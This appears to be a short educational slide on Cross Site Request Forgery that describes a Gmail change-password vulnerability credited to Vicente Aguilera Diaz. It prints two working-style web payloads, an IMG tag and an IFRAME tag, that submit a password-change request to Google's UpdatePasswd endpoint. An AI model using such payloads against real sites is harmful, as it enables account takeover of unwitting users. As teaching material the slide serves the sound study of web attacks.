 Cross Site Request Forgery (CSRF)

GMAIL change password CSRF vulnerability

• Discovered by Vicente Aguilera Diaz

• <IMG SRC… and <IFRAME SRC… used to exploit it

<img src="https://www.google.com/accounts/UpdatePasswd service=mail&hl=en&group1=OldPasswd&OldPasswd=PASSWORD1&Passwd=abc123&PasswdAgain=abc123&p=&save=Save">

<iframe src="https://www.google.com/accounts/UpdatePasswd service=mail&hl=en&group1=OldPasswd&OldPasswd=PASSWORD1&Passwd=abc123&PasswdAgain=abc123&p=&save=Save">